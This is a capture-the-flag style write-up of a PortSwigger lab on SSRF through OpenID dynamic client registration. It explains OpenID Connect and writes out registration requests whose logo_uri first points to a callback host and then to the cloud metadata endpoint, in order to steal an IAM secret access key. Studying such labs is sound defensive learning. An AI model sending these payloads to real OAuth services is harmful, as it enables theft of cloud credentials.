SSRF via OpenID dynamic client registration | Mar 2, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: SSRF via OpenID dynamic client registration! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab allows client applications to dynamically register themselves with the OAuth service via a dedicated registration endpoint. Some client-specific data is used in an unsafe way by the OAuth service, which exposes a potential vector for SSRF.
To solve the lab, craft an SSRF attack to access http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/ and steal the secret access key for the OAuth provider's cloud environment.
You can log in to your own account using the following credentials: wiener:peter
Exploitation

Home page:
In here, we see a link called "My account".

Let's try to login by clicking that link:
Burp Suite HTTP history:
As you can see, when we clicked on the "My account" link, it'll redirect us to login with a social account, which means this is an OAuth authentication.


In the /auth request, there are some parameters:
client_id:v96erua8bworblwali9o7redirect_uri:https://0adf006004437b36c05df902008f003b.web-security-academy.net/oauth-callbackresponse_type:codescope:openid profile email
The response_type and scope parameter indicates that it's using OpenID Conect.


Let's continue the OAuth flow:
What is OpenID Connect?
OpenID Connect extends the OAuth protocol to provide a dedicated identity and authentication layer that sits on top of the basic OAuth implementation. It adds some simple functionality that enables better support for the authentication use case of OAuth.
OAuth was not initially designed with authentication in mind; it was intended to be a means of delegating authorizations for specific resources between applications. However, many websites began customizing OAuth for use as an authentication mechanism. To achieve this, they typically requested read access to some basic user data and, if they were granted this access, assumed that the user authenticated themselves on the side of the OAuth provider.
These plain OAuth authentication mechanisms were far from ideal. For a start, the client application had no way of knowing when, where, or how the user was authenticated. As each of these implementations was a custom workaround of sorts, there was also no standard way of requesting user data for this purpose. To support OAuth properly, client applications would have to configure separate OAuth mechanisms for each provider, each with different endpoints, unique sets of scopes, and so on.
OpenID Connect solves a lot of these problems by adding standardized, identity-related features to make authentication via OAuth work in a more reliable and uniform way.
How does OpenID Connect work?
OpenID Connect slots neatly into the normal OAuth flows. From the client application's perspective, the key difference is that there is an additional, standardized set of scopes that are the same for all providers, and an extra response type: id_token.
OpenID Connect roles
The roles for OpenID Connect are essentially the same as for standard OAuth. The main difference is that the specification uses slightly different terminology.
- Relying party - The application that is requesting authentication of a user. This is synonymous with the OAuth client application.
- End user - The user who is being authenticated. This is synonymous with the OAuth resource owner.
- OpenID provider - An OAuth service that is configured to support OpenID Connect.
OpenID Connect claims and scopes
The term "claims" refers to the key:value pairs that represent information about the user on the resource server. One example of a claim could be "family_name":"Montoya".
Unlike basic OAuth, whose scopes are unique to each provider, all OpenID Connect services use an identical set of scopes. In order to use OpenID Connect, the client application must specify the scope openid in the authorization request. They can then include one or more of the other standard scopes:
profileemailaddressphone
Each of these scopes corresponds to read access for a subset of claims about the user that are defined in the OpenID specification. For example, requesting the scope openid profile will grant the client application read access to a series of claims related to the user's identity, such as family_name, given_name, birth_date, and so on.
ID token
The other main addition provided by OpenID Connect is the id_token response type. This returns a JSON web token (JWT) signed with a JSON web signature (JWS). The JWT payload contains a list of claims based on the scope that was initially requested. It also contains information about how and when the user was last authenticated by the OAuth service. The client application can use this to decide whether or not the user has been sufficiently authenticated.
The main benefit of using id_token is the reduced number of requests that need to be sent between the client application and the OAuth service, which could provide better performance overall. Instead of having to get an access token and then request the user data separately, the ID token containing this data is sent to the client application immediately after the user has authenticated themselves.
Rather than simply relying on a trusted channel, as happens in basic OAuth, the integrity of the data transmitted in an ID token is based on a JWT cryptographic signature. For this reason, the use of ID tokens may help protect against some man-in-the-middle attacks. However, given that the cryptographic keys for signature verification are transmitted over the same network channel (normally exposed on /.well-known/jwks.json), some attacks are still possible.
Note that multiple response types are supported by OAuth, so it's perfectly acceptable for a client application to send an authorization request with both a basic OAuth response type and OpenID Connect's id_token response type:
response_type=id_token token
response_type=id_token code
In this case, both an ID token and either a code or access token will be sent to the client application at the same time.
Identifying OpenID Connect
If OpenID connect is actively being used by the client application, this should be obvious from the authorization request. The most foolproof way to check is to look for the mandatory openid scope.
Even if the login process does not initially appear to be using OpenID Connect, it is still worth checking whether the OAuth service supports it. You can simply try adding the openid scope or changing the response type to id_token and observing whether this results in an error.
As with basic OAuth, it's also a good idea to take a look at the OAuth provider's documentation to see if there's any useful information about their OpenID Connect support. You may also be able to access the configuration file from the standard endpoint /.well-known/openid-configuration.
OpenID Connect vulnerabilities
The specification for OpenID Connect is much stricter than that of basic OAuth, which means there is generally less potential for quirky implementations with glaring vulnerabilities. That said, as it is just a layer that sits on top of OAuth, the client application or OAuth service may still be vulnerable to some of the OAuth-based attacks we looked at earlier. In fact, you might have noticed that all of our OAuth authentication labs also use OpenID Connect.
In this section, we'll look at some additional vulnerabilities that may be introduced by some of the extra features of OpenID Connect.
Unprotected dynamic client registration
The OpenID specification outlines a standardized way of allowing client applications to register with the OpenID provider. If dynamic client registration is supported, the client application can register itself by sending a POST request to a dedicated /registration endpoint. The name of this endpoint is usually provided in the configuration file and documentation.
In the request body, the client application submits key information about itself in JSON format. For example, it will often be required to include an array of whitelisted redirect URIs. It can also submit a range of additional information, such as the names of the endpoints they want to expose, a name for their application, and so on. A typical registration request may look something like this:
POST /openid/register HTTP/1.1
Content-Type: application/json
Accept: application/json
Host: oauth-authorization-server.com
Authorization: Bearer ab12cd34ef56gh89

{
    "application_type": "web",
    "redirect_uris": [
        "https://client-app.com/callback",
        "https://client-app.com/callback2"
        ],
    "client_name": "My Application",
    "logo_uri": "https://client-app.com/logo.png",
    "token_endpoint_auth_method": "client_secret_basic",
    "jwks_uri": "https://client-app.com/my_public_keys.jwks",
    "userinfo_encrypted_response_alg": "RSA1_5",
    "userinfo_encrypted_response_enc": "A128CBC-HS256",
    …
}
The OpenID provider should require the client application to authenticate itself. In the example above, they're using an HTTP bearer token. However, some providers will allow dynamic client registration without any authentication, which enables an attacker to register their own malicious client application. This can have various consequences depending on how the values of these attacker-controllable properties are used.
For example, you may have noticed that some of these properties can be provided as URIs. If any of these are accessed by the OpenID provider, this can potentially lead to second-order SSRF vulnerabilities unless additional security measures are in place.
Armed with above information, we can try to test this web application's OpenID Connect.
By looking through the HTTP history, there's another host:
We can send that request to Burp Repeater, and look for the configuration file from the standard endpoint /.well-known/openid-configuration:

{
    [...]
    "jwks_uri": "https://oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net/jwks",
    "registration_endpoint": "https://oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net/reg",
    [...]
}
As you can see, there's a registration endpoint /reg in the OAuth host.
Now, what if we register our own client application with the OAuth service?
POST /reg HTTP/1.1
Host: oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
Content-Type: application/json
Content-Length: 63

{
    "redirect_uris": [
        "https://test.com"
    ]
}


In here, we successfully created a new client application. Also, the response returns a client_id: dtYmiG6cxQBCcrLZVfpwk.
In Burp Suite HTTP history, we can also see that the OAuth flow's Authorize page has a logo, which is fetched from OAuth host /client/<client_id>/logo:

Moreover, in the OpenID specification, the client applications can provide the URL for their logo using the logo_uri property during dynamic registration.
Now, what if we go to /client/<client_id>/logo?

Hmm… "204 No Content"
That being said, we can try to supply a logo_uri property with our Burp Collaborator payload.

- Go to Burp Suite's Collaborator, and copy to clipboard:

- Register a new client application with
logo_uri:
POST /reg HTTP/1.1
Host: oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
Content-Type: application/json
Content-Length: 137

{
    "redirect_uris": [
        "https://test.com"
    ],
    "logo_uri": "https://lti04hljv02z1dqgkryt8r22htnkbbz0.oastify.com"
}
- Use that
client_idto fetch the logo:

Burp Suite's Collaborator:

As you can see, we received a HTTP request!
So, the OAuth server is using the logo_uri property fetch the logo!
That being said, we can leverage the logo_uri property to permform SSRF (Server-Side Request Forgery)!
In this lab background, it said:
To solve the lab, craft an SSRF attack to access
http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/and steal the secret access key for the OAuth provider's cloud environment.
To do so, we can:
- Register a new client application with
logo_uri:
POST /reg HTTP/1.1
Host: oauth-0a2400cc04337b2fc038f7ce02e90099.oauth-server.net
Content-Type: application/json
Content-Length: 156

{
    "redirect_uris": [
        "https://test.com"
    ],
    "logo_uri": "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
}
- Use that
client_idto fetch the logo:

Nice! We successfully retrieved the secret access key for the OAuth provider's cloud environment!

Let's submit that!

What we've learned:
- SSRF via OpenID dynamic client registration